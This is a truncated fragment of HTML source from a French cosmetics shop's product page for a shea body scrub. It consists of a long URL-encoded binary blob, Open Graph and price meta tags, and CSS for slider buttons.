90%25FC%251B%25F0%250E%25A7%25DE%25955s%25F9%258E%25AF%25D3%258E%25B5%257E%25AC%25A5S%251E3%25BF%255E%25D3f%253Fo%2B%25FD1%25EA%25F7%25BA%25CD%2514%25F4%2595B%2524%25CEu%25D0fc%25AF%25BF%2501Hz%258B8%25DD%25C28%25DFv%2524%25AA%2521%257B%25F6%25C5%257Eze%259E%25AD%2522%25B7%25BE%25A3%2512%2518%2509%253DG%25EEY%25E1%251B%25D6%25A7v%25DBcaW%25AEI0%253F%252F%257Fc%25F9%257B%2592%25E8%258E%25F5T%258E_%25C0%2505%2507G%25C0%25DC%2596%25B7%25E6q%25C7L%25E4%25AF%25CF%2586%2593%253B%2593%25EA%2512%2527%25AB%2582%253D%25ED%2504%25F7%25EA%25A4%25BBW%252A%25F3%2503Sdj%25C5A%25FF%25FD%25ACN%253E%250E%25BA%25E8%2518%2519%250Fe%251A%2580%2591%25E6L%25C75%25C5h2%252AF%252Ct%25A5%25B6%25E5%25A4%257B%25D9%257FxYE%25CA%259A%2509%259F%25D4%25C6%2583%25D4%25F7%25DB%25BC%2519%25C0M%25CC%252A%25AD%2512%25D4%25DD%25E2%25F8j%25B0%25FC%257C%25F0%25E3%25A1p%25F2%25A2%25EE%2586%25AC%25DE%2593%25D02%25A4%250C3%25D1p%25DA%25D2%2508i%25BB%25A8%25B1%2587%25ED%2506%2515l%2501R%25A0%25F6%25C2%2560%25B4%25CF%25BC%25A8%25A9%25C2s%25D6%259F%2581%25A6%25B8%25BA%258C%25FF%255B%25F2%251C%25CE%25EF%25D1%25DDYm%25B1%25B1%253C%25B6%25F3ct0%2507%25C2%2585%250D%2591%257D%2515%2597%25F2%25D9%250A%25AC%2599j%250D%2522%253BL%25FF%25D5%25CD%25FA%258A%25E0%2501%2507vr%25F2%258D%259D%259C%2540%2529%25B7%25FF%25CD%253AV%2504%25EB%2593%25C9%25C5E%252A%25C3%25D7S%2511%25B0RsK%250C%25E18%25B5M%25FF%250D%253F%2524%2560%250E_0RYg%25BD%25CA%2581iy%251F5w%2522%25E9I%25A4%2522e%2527%2592_W%25F2%257E3%251F%25CBM%25E8%250F%2514%25E5%2512%25D8y%253A%25EB%2510%255Ct%25CC%2524%257D%25DEI%252Cy%2584%25F6%25B9%252B%2584L%25E3%2518%2519M%2589%2500q%25A9%251E%2501-%2596%25B7%25FD%25D9P%2503m%25DB%25DC%2504%25A0AA%25AD%2580%253D%25C9%25D9%25D3HW%25AA%25AF%25BB%25C0%250D%2591%255C%250BZ%251D%2599%257B%25A0E%25CBUg%2518x%25D0%25A5%25E4%2582%2510%2597%25FBa%25FC%25C8%251B%250ED%25F7c%25F1%25DB%25A5O%257B%2509%25D9%25B4rU%2514%25DE%25B1d%25D8f%25BF%25BA%2521%250B%2517%2523%25AD%25D2%25A4%258D2%25E9%25F9%250AK%25AE3%25CC%259B%25DE%25A0%25E9B%25A0%259C%25B2%25DDs%2526e%2540%25E4%2586%251F%25E3%25E8%2517%25B8%251F%253D%250B%251C%2583%257C%257E%25B3%25DD%2591G%25FBJ%25BC%2580%2526%259D%25F0S%25A0R%25AD%2507G%25BE%25F1%25D1%251D%25FB%25BA%2585%25F4%2508%25B5%25D3%2585%25B9%258F%2585%2593%25E6i%2521%2560%25DEU%25B0X%25EF%252Cn%252F%2523%2525y%259E%25BCv%25F2%25E3%2519%25B8%2589%25A2%2512%2529%253EK%25F1q%25CC0%25B4%251E%25B0%25F9u%2593K9%25CC%25F8%2514%2503J%25AB%255D%253D%25B9%25DATA%25DA2%25F7%255Dyz%25FE%2510%25DE%25D5%25F9.%2528%2511%25BBh%25DB%25AEQ%255BS%250A%2528o%259A3%2521%2598J%25E5%2523i0kp%2506%25EA%255B%25C5%25A0%25D7s%2504BP%25BD%258F%251Er%2582%25F3%25CD%258A%251BS%250A%2511%25C9%25F70H%25AB%25FF%255C%2528%2BJH%259D%2502%258D%2593%2505%2597I%25E9%25D4%25AEI%25D5%251Cpt%25B6w%2517%25E4%25F4%252B%253Ftv%255B%253C%25D8%25FE%2597%25D2%255DH%25A1%250A%25AF%25DC%25C3%25E5%25B1%25B1_%2597d%25CC%25D4P%25C9%2507%250C%25B3%2511%2594%25A0%2513%251Eb%2516e%252AY%25B1%253A%2519%252B0M%25CA%25BC%25A7%252CJye%2590r%251F%253B%251D%2509%25A1%2515%25C5%257F%25A9j%253F%250A.%2522%25D4e%25A8%2585%258A%25FCYG%258B%25FAa%257Cr%25B2%25F0%253C%25DA4%2512bg%25B3%25D8M%25E4%255B%25C1%25D6%25C3%25B9%2503%257BW2%25BB%25EA%25C8%2595zG%25B4%2507%25F0%25A5%2510%25B7%258D%2599%25E0%25B23%25DA%25D0K%25BD%25A2%25E5%253Bp%25B8%25C1Y%2583%2517z%25E29%25EB%25C3%251A%25226%25A3o%2525%259Bt%255C%252A%252FKq%2582k%2528%25AA4%2502%25C5%2525%25BF%25AC%258A%25DA%25A0%257C%2510%252AMHMU1%2581%259F%25B8%255EkD%2590%25DE%25E8%25F3%25B0HMc%25E4%25F5%25AF%259B%25CD%25BD%2540%25A9%25A1%25E1M%25A4%25ED%2587%25F1%2BQ%25BA%25CF%257F%25B4%25A5%25DB%25AC%251F%2507Y%25AD%257E%25B0%25E2sc%25EC%2583%25DB%25F4%2598%25D5%25C1w%2527%25BF%25E33%25B8%2585%2586%25DC%25C5%25E5K%25B47%2594%2598%2590%2595%25FD%2595kr%2505%25F0B%257E%25DE%2507%25A7%25BF%25E4T3%251C%259E%25DD%25F1%253F%2529%251C%25C6%255E%25E9A%25F3%25C5%25BA%253E%25EC%2512%2598B%25F7%258EP%2581%259D%25EC%25E9%2522%2519%2583g%2525C%2509%25BF%2510t%25A6%258Au%25FCsA%25EB%25D60%258Aoo%2560%25AA%2B%25B5%25DF%25149%25D8%25B7j_%2528T%2517R%25D6%25E3%25B3S%25FA%25EE%2511U%25C1%253B%25DE%2598%255C5%2501%25BC%253D%2510N%2590R%25D8uh1%2560%25E4%25A4r%2505Ub%25C4%25E5gB_8%25F1MZH%250530Y%25E3B%25A4t%2503-BS%25B1%2588%25910%257E%25C8%253F%250B%25C6%2592%251C%25F8%253D%25CC%25D94z%2525aY%25A8%257E%253A%258Ax%252C%25E7%25A4%25F6%25E0%25C8%25EE%25F7j%25FE%25AE%257Bt%252BsL%25C4%2588%2527%25F0%250E%25B5%2540%25A0%25A2%25E2%2513%2502%2522%25CE%25F3f%2598%250E%2584X%252B%25EF%25DE%257C%257D%2593%25DC%25EB%2524%25A2Q%2585%25F2%25C6%257F%25F2%25CCN%25D0_%25DB%25EE%251A%2581aB%2B%25DE%25F7%2594mQCqy%2527%25A51%255DAauZ%25D6%2525v%25BB%25F0z%2524%251EB%252B%2503b%2518pz%2511%25FF%25C9lOy%259A%2529Sj%252B%25D4-%25BD%25C1%25BC%25A6%25E5%25E0%25A2%2516%25E96%251E%25F9%25AA%25B1%257C%25CE%25D2ba%25E9%25E0a%2597%251D%2582%25A6%25D6%25A2%257E%2580%25162%2505%25C1-%2512%257B%2585%2583%2591%25CB%253C%259C%2585%25F2un_%2525k%2598%251F%259B%25AC%251C%253F%2580%25CC%2510%25CE%25D6%25EB%2510A%25FB%2582%2583-%25EC%25C9%25E5%25C3%25D8%251C%25D8%257E%25DC%25259%25F3%2508e3%25BF%2560%25E7%259C%25F4%25EE%2513%25A4%2516%25E5%25B5%2523%25C3%2588J%2508%25B9%2525n%2598%25B6l%2597%259A%25B1%25F8%25D8%25EB%2525%259C%2599%25A1%25EB%25D8%25C7%2588%258B%259B%2506%258C%25A4D%25C5%2528%2598%255B%25D9%25D4%257D%25A9CW%252BQ%25ED%25B1D%251F%25F8%25C4%25C5%259B%25DE%25FC%25B2_%255B%2525%25F1%25CA%25B2%2521%25C9%25A3%25BD%25C4%2501%259C1C%250DZ%2585%253FTn%258A%25CB%258E%259E%251B%257BR%25CEj%25FD%2508%253B%25DC%257D%251Bd%250C%25224%253Aowlu%25AE%250Df%25D9%2511%2590%25CF%253C%25E8%25FA%2510%255B%25DC%25E3%25CE%25B6%25E6%2599%258D%2500%250C%255Cd%25CDT%25C8%250C%25D8%25F5%253B%25E5%25905%25EC%25F7%25F9%258D2%25BB%25B7%25DC%2512%25DF%25A0w%2526ot%25DDKXu%25D8%25E7r%25A5B%2599%2590%2513%2518o6%25CF%25B4%2508A%25BB%2591G%2596B%25FC%25A0%2592%2504-%25E5%25DDe%25CAc%250E%25F6%2596%25C2%25B8o%2593%25B9%25B7%25869%25E2%25DD_%258D%251B%25C8w%25FE%259E%2581k%2594%25F6h%25C0%2506%258E%25D5%255Dq%25B6%257Bv%25A6%25D4%2597%25B6p%2508%251D%259D%25F4%25DC%257C%25FC%25E9D%25B3%25BA%2510%25C6%25EDj%253A%250B%25F6w%25CE%258E%250FVM%25C5R4%25C8%25B2Z%2502%251D%25A6O%25D9a%25CB%259B%2582%25D0%255E%2527%25AA%25BAh%255D%257F%2523%2504%252C%25B9%2523%25FB%258D%255C%25A3%2512%25F7%25C0T%25CA%25C2%25DD%25C4F%25AD%2518Sa%25EB%25FC%25256%2528%25F3y%258Bq%2517s%2525%258Eby%25F4%251EFm%25B5%25F0%25CF%25DC%259D8H%25D1%250E%25CE%258B%2540%2580%259F%25BC%2500%2518%25CA%2528%25FA%2510%25E89%253F%250D%25E7d%25D0%258E%25D2.%25A2.%25CA%25EE%2580xy%2525%25F7E%25DB%2506li%2560%2524q%25F0%25E02%25AE%25A1%25DE2%250F%2526%25EF%25B8%25FE%2593%25C6%25E6a%2522W%25B0%25CD%25F4q%257C%2511%2588Y%259A%2582%25C7%25EA%25D5%2509%2500%255C%25D2%25E9%25DErCM%2502%250A%25DD%258B8%25BD%25AF%25DDa%257B%25FC%255E%25B6D%25FB%2594t%25C0%2503%25F0%2580f%25A5w%2592%25B4s%25C3p%25A1%25FF%25B6%25D4%2529nQ%258D%25DBx%2529%2529_%2523l%25E2eO%2526p%2524%25B2V%25D5%25AE0%250AQ6%25F2%25B05%2510%251E%251B%251FY%253A%257Bu%258Do%2517%2501%258B%25F7%257DE%2519%25D6%2526w%25CCE%257B%25C5%25EE%25D7%25BBN%25EC%25F7%2523%25CB%25ED%25FB%2589%259F%25E2u%25EE%2517-%25AB%250C%25F0_%251F%2B%25E7%2500%258E%252F%259D0%25C8%25D2%25A2%25F8%2518SZL%25F7%25C8%25B3%2584%2513.z%259C%2526%25AF%25A0%25CD%255B%25A5p%255EB%2587%25104%2528%25B2%259E%25FA%25AC%2590%2522%253F%2581%253D%25F6%25FC%257E%252A%25C2%25E9L%259E.%258F%25D3%2596%25E7nx%2595%250D%2508%258E%255B%25CE%25D4Y%25CF%250F%25DA%25E13%2500S%251F%250B%25AB%25A1Bz%25DE%25A2%25BE%25C5q%2503%2500%25CD%25E7%25F3%25E8R%2502%2581%25E1%253C%25BB%25FB%257C%25DAz%25DF%25F4NK%2524%25B8%2596%25C4%2527%2594%259CI%250E%250D%2597%25C3g%2501%25FA%252C%25CD%2510%2582%2593%25FEf%252AK%25B5%25CB_%25E7%2508%25851%253A%25CC%25989OH%2526%2506%257C%25C6Jd%25B3%25A6%258F%25F2l%2505%250F%25A9%25EF%2580%25DD%25E0R%25F3i%25C0%2506%259A%25D0%25B5%25CDL%251C%255B%2529%251Fo%2529%2509%2508Co%25E3%25D9%2528f%258D%258D%259D%25B5%2598%2515%2508%255C%25DBP4%2588%2598%2521%2510B%25C4%25AC%25E0e%25FCZ%2586%25B5%25A4%25C8%25916%2526%25D2%25A4U%2BZF%25AE%25B6e%2523%25C1%25FE%25C4%252A%25DA%2526%2512%2525Y%25DA%253E%25E3b%259B%25FB%25B7%2584%25B1%25ED%2525%250A%25FB%25A1%2593%251E%25D7%25AD%2594%25F7%259Af%25D8x5%2528%25FD%2514%257D%2515%250Fz%25CC%250A%25E0%253DDe%2596d%25B7%257F%25F9%259F%25B7aAT%2596%2588.%25D7%25C3t%25BFx%25FES%25D8%2594%255Ef%2588N%2509._%25AD%2517%2505L%2523%25D9%2587%255B%25F6%25C6L%25DAr%25D1%2508%2594%25AD%258F%25F5n%2508%2593a%2560%25CC%25D4F%25E50G%25F0%25CD%25DCk%2521%25EC%25A2%25DC%25CB%25F6k%2519%2508I%25AC%257Ba%259C%2500%253B%257C%2507H%2586w%25E7%250D%25BA%25B1%25B9%25D0%25B4%25CB%25B1%2508%2594%25CB%25A9R_%25E2%251A%257F%251DN%253E%25D3%255E%259F%25CD%250F%25AF%25F47%25A4%25CAf4%25B9f%25EE%25D85N%25A0PrF%25F8%258CjO%25ECq%2587%258F%2528%25A1%25C8%25F7%25D4V%25D6%25D4U%25FDa%2594aE%25B4%2540T%2512%2597%25DD%25F1o%25FB%25B2S%25FF%25CF%251CO%2598L%25EAQ%253B%25A3%253D%25A7%2500VW%25CB%2591%257B%2540%25180%2583LC%25FE2%2519%253D%25E6%2594%259622n%253C%259C%2589%2515%257EI%25FAM%25E5%25ED%25EFx%25AB%2580%2525%2515%25B7j%25C1%2509%25F8%2519%25CF%25FD%25FD%2515%255E%2592Y%25D7%252B%2585H%2518%2585%2580P%25044e%25CAVf%25C2%25CCj%25EFV%25BE4Jr%25D3%251E%25F5%259E%25CA%25ED%25C6%2593%25E2%25CAg%25ED%25FB5%25D4%251CB%25A0i%25F0%25AEIZ%25AD%2505%25A4%25E4Ky%25FET%252A%25C0P%25AD%25C9%2590%2589%2512%258F%250D%25CBn%253D%25A36p%25E2i%259A%25B4W%25E6%25D1U%2503%253DG%258D%2523fG%2597%2529%25D2%25CF%25D65%25F2%25AF%255DR%2500%2513%2504%25E8%258C%255D%251B%2524%258C%2595%25D1K%250B%25BE%25DD%253A%25898%25AE%257CH%258C%25009k%2504%2507%25BC%257B%25DET%251B%25DEE%25E3%2529%2513%25FC%25CC%253CYw%252C2_%25C4m%25C6%25E3DM%25EB%2591%2584%25ED%2518%257E%250E%25FD%2594%25E0%25C9M%2509%2594%251Dk%25BAe%25E1%25D71%2510%258EHV%25A0%2515%25D7%25BA%255B%258C%25D7%254007%250F%2560%25B8%25C8%25CA%252A%25FE%253F%25FB%25A3%2519%25CA%253C%25C2%251Cfa%255C%25D3l%25D2%252F%2526_%253A%25A8%25E8%258C%2581%250E%2518%253B%25C3%25DB%25E4%2598%25E0%25EC%25C5%25BA%25E18m%25D0%259F%25FB%25C21%2501%25B0J%2529%25C7%25C4%25D1c%25A1%2589%25E2%2522iu%25AAq%2525%251A0%25C6%25EF%2511%251C%253F%2515s%2504%259C%250B%25DBM%2508%25DDN%259DL%25B4%25AA%25F0%253E%2523C%257C%251A%25A2%259EH%25E7%25A4%259B%25D0%25F3%2591%25EF%25DBq%257E%25CB%2597%25CA%259E%25D6%25A9%25B6%2505%25AE%252A%25C2%253D%259F%251E%2586ySkv%25E5%257B%25BF%25B7%25CBOL%2597Atq%25B9w%2587v%252C%2522%2509%2510%2586%25ED%258209w%2504Ya4%2522%25BD_%25DB%25B9Z%251D%250E%2527%259A%25BE%250B%25A5%253Ee%25CE%25F1%250C%25E4x%25BAB%25ECd%259A%25ABg%25E9q%25F6z%25EF%259A%25F4%25D1%25F5%2518%2588j%2525%259B%2517%258A7%25B9%253A%25C2%25A1GY%258A%25F8%25AA%25CB5%255E%25BD%250B%25A8%252C%25E7%255D%25B1%251F%2585YI%253F%25B5b%25ED%25B2N%25C7%25A8x_%25DB%2525%25F7H%251Bs%259C%2529%25C8%25D0%25AE%25CA%2582%25AD%25F1%25BEsATFo%251F%2588%25DD%25CA%2529D%25FE%25CE%2519%2599%25E4%25D3%25DB%252CC%2527%25DF%2526%25A8V%259B%25DER92bj%255C.%2591%2588%2592%25AE%25B4%25D5%252AW%25A1G%25C2%2511%253E%25173%253FM%259F%25D7%251C%257D%2528N%25EC%25EC%25D0M%25B8%25FE%255B%253FJ%25C0%2527%2515%25FEy%25C5%2529%258E3%25BC%2515%25A4o%2512%252A%25FA%2599t%259EN%258A%251D%2526%257C%250A%25D4%25C7%2598%25EFw%25D8%25AF%25E2%2540%251B%25DF%259A%250Ch%25CD%25D5ot%25AEE%25B3%25BA%25A6%25DF%25C9C%25D4%2523%25CFX%2518%25D4%25C0K%25F4%2527%25A1%2560%2515M%2525.%25E8R2JG%25CF%25F5%25EB%25D0%25E6%2521%25FC%25DD%25B0mZ%253B%2526D%251D_%2540%2508I%250E%258AU%2513O%25D9%253E1%2509%253D%25D8.%253Du%25EF%25AA%25FE%2586%2591%251A%25F9M8%2585%25A1R%25A6%2521Q%25AD%25BCo%25BAJo%258E%2505%25E1b5%25DAkw_%2525%2511%2596%25CC%25DB%2509%253F%25A1%25CDY%250F.%25CF%25AB%253B%257C%251B%25AE%25B2B5%25D6%2527%25C6%2529%25F8sX%255C%2586%2560%25C7%25CB%25ACK%251F2m%2584%2504%251A%25CDE%2524%25EFT%25A7m%251Fjq%2521%25E7I%251F%2B%2502%253FW%25BEf%25EF4%2595%25E7W%25F0%253C%252A%25EB%2510%25A6%25AF%25A9%25CB%25E2%25EF%2502%25DA%2590%2504%2594%25F1%25B9%25C4%253B%2509g%25F4%25E2%25D0Z%25B9%25B37%25C7%25A5%25BB%2516%25A7%250C%25832q%25B7%253D%25FC%25803%250E%25C5%25AD%25D1%251C%2599a%25F8t%25DBJ%25BF1%253C%2599%25B7%25B5%25DE%25FA%25D0%25AD%25F4%2589%2591.%251E%2528%25B9%2583%25D1%25FE%2581%25CB%2596%259B%2503%25B4%25ED%2522z%2589%25B4%250E%257Ez%250F%25D4%251C%25B65a%25CF%25D0c%25DEL0%2516%25EFqR%25B2%25F5%258F%2525X%259F%25E4%2514%253D%25D3%2512%25EA-%2587%251A%25CD%251E%25FF%25E1w%25C7%255C%251E%25DFr%257C%25F5Cj5%251C%25EB%259D%25ECA%250Bg%251D%25BC%255C%25268%2508%25BA%25B6%259B2%25BBZ%25AE%25DB%2586%2501%25A3.-%25A5%25CC%2525%25AA%25BE6%25E28%2596DY%2590%2509%25FE%25C4%25D9%25B2%253B%253B%251C%25A3%25B1n%25AE%259B%25872%2513%25D7%2522%251BL_%25C1%25CE%25BDE%251C%259C%258D%25C6%2540%251EWr%25E4%25AF63%2502o%2526L%258FJ%25AFX%2511oQ%2590%252481%253E%25A9%253C%25ED%2592%25FB%25B8L%25E3%251B%252F%25CC0%2503999%2588T%252AJ%258D%25FB%250E%25EA%2595j.%2509%25F31%25C8%253C%2523%250D%25CD%25BE%25C6%25B1%25A2%25EF%2594%2526%25A4%25AEK%25D1%2511%255EKJ%2599%25E3%25E6%25AD%257C%259F%25F9%25E2E%257B%25D0%25A1%25AE%2583%2528B%25E3%2529%2512%25B0okRn%25C2U%25AC%25DC%2507%2516%25C2J%25E2%25A5%250C%255E%2580p%25D4%25BA%25E2C%25BD%250E%253E%25D6-KW.%253B%2528%25A2%25C5%259Er%2529%25DBS%257C%255D%255C%25C9Yf%25DD%250A%25CCq%25D8%25D5%259C%25AF%25E0%259Dv%2528%2518%25BD%253E%25C7%25F6R%253D%25D6%25E1%25B1%25DC%25BE7%25D2%25AB%259C%25E0%2517%251E%25F8%25A9%2593%2510%25DA%255Cq%25D1BI%25F8S%25CA%253E%259A%25ED7%25B7%2510%2522%25D5%25A8%258F%2587%25F3%257C%252F%25CA%25D7%251F%250D%25C3%25125o%25A8h%25E5wX%25D7f%2529S%25AB%2506%25AF%251A%2585%25A0%2586%25CC%259A%25E7%25A5%253D%251E%253EMI%25C1%25AA%251Ba%2519%25C9%2597%25FD%25ABuK7%253A%2527%2598%2560%25E1%25C3%25A7%250F%25BB%257D%250BC%25A9%251A%2596%2580%25972%25AD%253D%25E464%257D%2521%251F%2516Q%25CD%25F5Fa%25C7%25D0X%25E1%255C%251D%25C3%255E%25D2%253AT1%25EF%251B%257D%25CE%25843%25C3%2506%2599%2518s%25AE%25CD%259AF%25E5k_%25D9NP%2585%25B4%25B6%2519%25D0%2515%250BZ%25ED%25E7%258B-%25B0SIL%25A3%25AC%25AD%25B74%2589%2507%25F2%2587%25AA%2523%25C9%2517%2502%255D%257FX%252FU%2597%2560I%258B%25D0%2511%25D6N%2525w%2596p%2523%25ADF%25B3%259E%2589%251Ej%25D2%2540%25D2%2526%259A%25AE%25249%25D33%2585%253AV%2592%251E%25C6u%2527%2526%2514L0Mp%252C%251D%25BA%2516%2525%25E7%25C1%2505%25D1%25EF0%25F8%255C%258D%259E%25D3%25DE%25DC%2540%25BD%250E4%25B2%25F1R%2507%258B%25A0%25F0%25B8%2540U%2505%250A%253D%2515%2587%251A%25CF-wR%25D0%25BDL%258Fb%25F2%2B%25FB%25C2%25CA%259663j%25C0Y%250E%2583%25ACZ%25CF%25DB%25B4h%25D1mU%2593%25A2%2524%25AF%25D6%251C%2590WI%255By%258F%258D%25FE%2582%25F9%25AA%250Cs%25AB%2525%25FAi%25B5%2524Oh%2587%25C0g%2592eT%250A%2510%25FC%2525%253D%25898%253E%25F2%2524%2516%2525%25ED%25F1%2523%25C2%25E3%259C%25BF%25DFD%25D7%2512lN-%253A%25A4%2526%253F%250E%25E4%25CE7%25D0%258D%25A9%25C0%257FE%2598t-%25C6%25CA_%25BA%25AEhj%2593%257DA%251Db%2522st.%259F%25D4sqc%25A7%25D9%2515%25BC%25AF%258CT%2583%25F2%252C%25A2%25DEV%25CD%251C%2599%2509%259A%2510%2503%25F2%25A0%25DE%252A%25F7%25C3%25FBi%25D5%253Am%25C9G%2509%25AA9%25D7%259EF4%25BE%25B86%2529g%2524%25D3y%251C%2519%253A%2526%25BB%251F%2587%25BC%255Ec%2599%25EA-z%2514a%25B3%2514%257FCT%25D4%258A%255D%255C%2515%255Dp%25B3%25F0%25CAr%252B%25E2%25D3%25AA%2581%25B5%25CC%25EB%253B%255B%25EFL%2501%253D%2526z%251Epg%252Fd%25AD%258A%25BD%25B8%25B2%25D7b%2502z%255C%2529k%25EA%2591%25F9%25BB%25B6%25A5%257B%25AE%25BA%25B7v%259Cc5%25FC%251DH%2529%251CL%255D%25C7%258D%25B1%2507%2511%250D%25F4%25BEvT_%25BFU%25A4%2513%25D9%259B%250C%2589%25A1%2529w%25DFp%25F8%25A5%251D%25AE%2524%25E8t%2527%25B3%2512%251FO%25B0%258C%25D6x%25D5%25CE_-%2598%250Bt%25A1%250C%2523lcR%2589%258B%25BE%25DE%25B0%25CC%25A2%25D0%250C%25ADs%255B%255D1%25E8F%2504PY%2508GS%2523%2540C%2590fL%25F8%25BA%25BF%257BT%2521%2587%257BI%253F%25119%25C5u%2504%25CBB%2581X%25AE-%25A3%25CC5%258B%2510%25BE%25F4M%25F5%25CA4%25E9%2514%25C5%25F3%2560%250CZ%250E%25A4%253D%25EE%255D%2589%250E%2597%25EDU%25D3%25845%25B8%25AA%2516%258A%25BAy%25DC%25DF%251E%259F%2526%25FA%25BDO7B%25EF%25D9%25E6.2e%253AqT%25A0%2526%25CE%25F7%250D%25F8T%255E%25C4nq%25B8%25AB%25B0%2510%25CAc%2590%25DDD%258B%25D3-I%25BA%25C8%255C%25BE%255E%2526%25D8O%259Ej%25F5R%2501c%257C%257E%253B%25C2Jt%258D1%25407%25B4%2501%25DC%25F8%2594%25E5%25CB%251C7%25D6a%259BgiX%2593l%25AE%25AE%25B9%2B%25D2%25B5%25F4%252F%25C9%25DE%253De%2586%25E2%25F5%25AD%25BA%25D0%2597%25ED%25E4%253A%25BF%2580r%25AD%258C%25E3%2594C%25D7%25DB%258DM%2503%257E%258EX%25EF%25DB%2512%25B0%25F6%251DW8%253D%25A9%25A8%25B0%25A8%25B9%25EA%253C%258EI%25F6%25A1%25AC%2508%255C%25E6%250BU%257B%25B4%2599_Y%252Fi6%25FB%25D7ZP%2581%25AD%255D%2588%257BpN%25DE%255Ca%25A9Ns%250E%25A8%253E%25B3%25AC%257Dk%2583%25111%2515%2586%259E%2515%25C9%25DB%25B8%25E04%2521Q%257DV%25B0%25CD%25D0%25A2%259D%25E1%25DA%25B4h%25B5%25BDG%25E5%25DE%25165%25A7%25D1H%25C7%257C%25B6%255E%25F3%25C4%25A6%25D9%25BB%25D2%25BD%259F5%25CB%25D3%253B%25C0d%25ED%25E69%25C9l%25B0%259C%252Fs%25DD%25BDiG%25F5W%2583R%2591b%253D%2BsX%25D4%2525%25C5%25C5%25A4%258Fr7%25F8%255Bn%25CF%2527%25C7%25A0%2523%25AB%255D%25B7d%253B%25ADz%25CD%25E0NJ%25E8T%2501cbp%2502_5%253AE%25A4y%25EBb%250B%251E%25AA%2526%2506%25AD-h%2592%25AA%2584%25CFy%25EA%251F%2510%251E%258CrV%2B%2515%258C%2540.%253EA%2597%259C%258F%2505%259E%2518%25C4%2592%25C7%25FFx%2595%2505%25EB%25E0%25E4%2503%2518%259F%25F3%25B2%25DB2%25FA%25B1Ob%25EFM%25EF%25971d%25C5%25FC%251A%25D2%2527%25DE%25AE%25E0%25BB%25C1%2503%25FB%25EA%25FF%2511%25EB%25EDz%25E3m%25D6%25BE%2594%25D91%25139e%258E%2595%2504%2513f9P%25D1%25C1%25D2%2581%25BFW%2509%25BA%25BE%25C7%2587%253BF%250B%257E%25EF%2503%25A0%250E%25E1%2593s%25B8.%2526%257D%25D5%2595%250Fg%2582%25B8%2514%258D-%2595%25A7%25A7%25C1%253B%25DE%25A8%25BC%25AA%25CF%25DEaD%25DC%2589%2B%25B0%257Cq%250C%25DF%2516%25F7%253C%259Fx%250A%252B%2597%2512%2588%25FB%25C3%2596jW%25AC%252B%2500%25EEe%25927%25D5%25256x%2580%25BA%253C%25BD%25A9%2512%2504J%2591U%25AD%25B2%2521%251Ax%25EA%25F8%252A%25CFR%258E%25BDr%25AD_%25C3Ga%250D%25D2%2593-%250BK%25FBh%251A%25B0z%25FC%2506e%25F0%25AEV%2506%2597kh%25BE%2502Y%25F1%25D4%25F4%25C9-%25E5.%25B6%25CF%25F0%25F6E%25CC%25D56%2586%25B2%25DB%2598%259D%25DD%25D2%25B9%25BA%25F2%25F0q%2596%25E1k%25A4%2582%25D8_%25EF%25E86%253A%25E6%257Ch%257B%25DF%252F%25601%25C3%25185l%250E%25F3%2518%25DD%25D6%25ED%25DB%2584%255B%25E1%25FCB%25BCQ%250D%25BD%25D5%257Bw%25F9%25ED%251B%253BUFzj%2502%2500%25FC%25C1W%25C69%2503%25E7i%2501%2500%25FC%251F%2504k%25A0%2503%251E%255C%2500%2500" /><meta property="og:title" content="Gommage Ultra Riche Corps Karité - Provence et Olivier" /><meta property="og:site_name" content="Provence et Olivier" /><meta property="og:description" content="Il aide à éliminer les cellules mortes de la peau, tout en la préservant du dessèchement. La peau est parfaitement lisse et douce, une combination idéale." /><meta property="og:image" content="https://www.provence-et-olivier.com/img/p/1/7/0/1/1701-large_default.jpg" /><meta property="product:pretax_price:amount" content="29" /><meta property="product:pretax_price:currency" content="EUR" /><meta property="product:price:amount" content="29" /><meta property="product:price:currency" content="EUR" /><meta property="product:weight:value" content="0.200000" /><meta property="product:weight:units" content="kg" />  <style type="text/css">.mpsl-layer.mpsl-btn-blue, #footer .mpsl-layer.mpsl-btn-blue{background-color:#20b9d5;color:#ffffff;font-size:18px;font-family:Open Sans;text-shadow:0px 1px 0px #06879f;padding-top:12px;padding-right:28px;padding-bottom:13px;padding-left:28px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;text-decoration: none;-webkit-box-shadow: 0px 2px 0px 0px #06879f;-moz-box-shadow: 0px 2px 0px 0px #06879f;box-shadow: 0px 2px 0px 0px #06879f;}.mpsl-layer.mpsl-btn-blue, #footer .mpsl-layer.mpsl-btn-blue:hover{}.mpsl-layer.mpsl-btn-green, #footer .mpsl-layer.mpsl-btn-green{background-color:#58cf6e;color:#ffffff;font-size:18px;font-family:Open Sans;text-shadow:0px 1px 0px #17872d;padding-top:12px;padding-right:28px;padding-bottom:13px;padding-left:28px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;text-decoration: none;-webkit-box-shadow: 0px 2px 0px 0px #2ea044;-moz-box-shadow: 0px 2px 0px 0px #2ea044;box-shadow: 0px 2px 0px 0px #2ea044;}.mpsl-layer.mpsl-btn-green, #footer .mpsl-layer.mpsl-btn-green:hover{}.mpsl-layer.mpsl-btn-red, #footer .mpsl-layer.mpsl-btn-red{background-color:#e75d4a;color:#ffffff;font-size:18px;font-family:Open Sans;text-shadow:0px 1px 0px #c03826;padding-top:12px;padding-right:28px;padding-bottom:13px;padding-left:28px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;text-decoration: none;-webkit-box-shadow: 0px 2px 0px 0px #cd3f2b;-moz-box-shadow: 0px 2px 0px 0px #cd3f2b;box-shadow: 0px 2px 0px 0px #cd3f2b;}.mpsl-layer.mpsl-btn-red, #footer .mpsl-layer.mpsl-btn-red:hover{}.mpsl-layer.mpsl-txt-header-dark, #footer .mpsl-layer.mpsl-txt-header-dark{color:#000000;font-size:48px;font-family:Open Sans;font-weight:300;letter-spacing: -0.025em;}.mpsl-layer.mpsl-txt-header-dark, #footer .mpsl-layer.mpsl-txt-header-dark:hover{}.mpsl-layer.mpsl-txt-header-white, #footer .mpsl-layer.mpsl-txt-header-white{color:#ffffff;font-size:48px;font-family:Open Sans;font-weight:300;letter-spacing: -0.025em;}.mpsl-layer.mpsl-txt-header-white, #footer .mpsl-layer.mpsl-txt-header-white:hover{}.mpsl-layer.mpsl-txt-sub-header-dark, #footer .mpsl-layer.mpsl-txt-sub-header-dark{background-color:rgba(0, 0, 0, 0.6);color:#ffffff;font-size:26px;font-family:Open Sans;font-weight:300;padding-top:14px;padding-right:14px;padding-bottom:14px;padding-left:14px;}.mpsl-layer.mpsl-txt-sub-header-dark, #footer .mpsl-layer.mpsl-txt-sub-header-dark:hover{}.mpsl-layer.mpsl-txt-sub-header-white, #footer 